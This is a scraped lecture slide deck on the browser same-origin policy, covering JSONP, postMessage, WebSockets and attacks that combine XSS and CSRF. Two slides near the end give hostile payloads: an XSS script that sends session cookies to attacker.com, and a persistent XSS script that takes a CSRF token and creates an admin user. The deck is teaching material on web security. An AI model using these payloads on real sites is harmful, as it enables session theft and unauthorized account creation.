



The document explains the same-origin policy (SOP) and its role in web security, particularly in preventing unauthorized access to sensitive data by restricting scripts to the same origin. It discusses common web application vulnerabilities, such as cross-site request forgery (CSRF), and various techniques for bypassing SOP, such as manipulating the document.domain property, using cross-document messaging, and employing server-side proxies. The document also highlights the importance of proper security practices and standards like Cross-Origin Resource Sharing (CORS) to manage cross-origin requests safely.










![JSONP: the idea

● Cross-domain script inclusion, used to externally
load Javascript libraries as jQuery, is allowed.
● Idea: Use the <script src="..."></script> element
to carry data in form of JSON from one domain
to another in a cross-origin manner.
● Ex. Data at
htttp://retailer.com/products/[prod-id]:
{
"Name": "FamousProduct",
"Brand": "FamousBrand",
"Price": 29.99,
"InStock": 10
}
20](https://image.slidesharecdn.com/thesame-originpolicy-170907214706/85/The-Same-Origin-Policy-20-320.jpg)
![JSONP: how it works?
● Problem: Javascript a variable assignment to access
the data loaded by the <script> element.
● Solution: Instruct the server, via the callback
parameter to return the data “padded” as a call to a
local function
● The following JSONP call
<script
type="application/javascript"
src="htttp://retailer.com/products/[prod-id]?callback=parseProduct">
</script>
Triggers the following response from the server
parseProduct({"Name": "FamousProduct",
"Brand": "FamousBrand",
"Price": 29.99,
"InStock": 10});
21](https://image.slidesharecdn.com/thesame-originpolicy-170907214706/85/The-Same-Origin-Policy-21-320.jpg)
![JSONP: improving the scheme
● Problem: The previous scheme requires to statically modify
the page to adding <script> elements
● Solution: Use dynamic script element injection to inject
<script> element in the page when upon JSONP calls
● Is it possible to manually develop standalone solution or to
use already existing Javascript Helper Libraries such as
jQuery to inject <script> elements with a single call:
jQuery.getJSON("htttp://retailer.com/products/[prod-id]?callback=?",
function(data) {
// Process the JSON data …
}
);
resulting in the call to an library generated inline function:
jsonp7531527694438({"Name": "FamousProduct",
"Brand": "FamousBrand",
"Price": 29.99,
"InStock": 10});22](https://image.slidesharecdn.com/thesame-originpolicy-170907214706/85/The-Same-Origin-Policy-22-320.jpg)




![Cross-document messaging
● Idea: Use the HTML5 window.postMessage() method
to circumvent the SOP restrictions
● Calling window.postMessage() on a window reference,
enables a script running on a second window to pass
a message to a script running on a second page,
regardless of the script origin.
● The syntax of a window.postMessage() call is:
targetWindow.postMessage(message, targetOrigin, [transfer]);
○ targetWindow: a reference to the window
○ message: the serialized data to be sent
○ targetOrigin: the expected origin of targetWindow
○ transfer (Optional): sequence of object whose
ownership must be transferred to targetWindow
30](https://image.slidesharecdn.com/thesame-originpolicy-170907214706/85/The-Same-Origin-Policy-30-320.jpg)




![WebSockets
● Idea: Use the HTML5 WebSocket technology to
create full-duplex channels not subject to the SOP
// Open a websocket, possibly using the specified subprotocols
var ws = new WebSocket('ws://ws.server.com/ws', ['soap', 'xmpp']);
// When the connection is open…
ws.onopen = function( ) {
// Do something…
};
// When there's an error…
ws.onerror = function(error) {
// Do something…
};
// When receiving a message…
ws.onmessage = function(msg) {
// Do something…
};
// Send a message or data
ws.send(/* Put here your string or binary data */);36](https://image.slidesharecdn.com/thesame-originpolicy-170907214706/85/The-Same-Origin-Policy-36-320.jpg)








![XSS, CSRF and Session Hijacking
● Problem: The attacker wants to hijack the user session using
XSS and CSRF attacks, possibly in combined way
● Goal: Steal the user cookie or exploit it to handcraft request
that are performed without the user consent
Example: XSS attack to steal the user cookie
HTTP/1.1 200 OK
…
Set-Cookie: session_id=i7XNjC4b8KVok3uw5RftR38Wgp2DFwql;
expires=Tues, 30-May-2017 11:25:33 GMT;
Max-Age=31449600;
Path=/
The cookie gets stolen when visiting a compromised page of the website:
<script>// <![CDATA[
document.write('
<img src="http://attacker.com/stealer.php?cookie="+
escape(document.cookie)>');
// ]]></script>45](https://image.slidesharecdn.com/thesame-originpolicy-170907214706/85/The-Same-Origin-Policy-45-320.jpg)


![Session Hijacking: A well-crafted attack (cont’d)
The previous chain of request can be carried out by exploiting a
XSS vulnerability that enables the following XSS persistent attack:
<script>// <![CDATA[
data = "user=hacker&pass=myPassword&admin=true;
function requestA() {
xhr = new XMLHttpRequest();
xhr.open("GET", "/admin/userControlPanel.php", true);
xhr.onreadystatechange = function () { if (xhr.readyState == 4 && xhr.status == 200) {
var src = xhr.responseText;
p = /name=n"csrf-tokenn" content=n"(.*)(?=n")/;
var token = src.match(p)[1]; requestB(token);} }
xhr.send();
}
function requestB(token) {
xhrb = new XMLHttpRequest();
xhrb.open("POST", "/admin/addUser.php", true);
xhrb.setRequestHeader("X-CSRF-Token", token);
xhrb.setRequestHeader("content-type","application/x-www-form-urlencoded;charset=UTF-8");
xhrb.setRequestHeader("Content-length", data.length);
xhrb.setRequestHeader("Connection", "close"); xhrb.send(data);
}
RequestA();
// ]]></script>
48](https://image.slidesharecdn.com/thesame-originpolicy-170907214706/85/The-Same-Origin-Policy-48-320.jpg)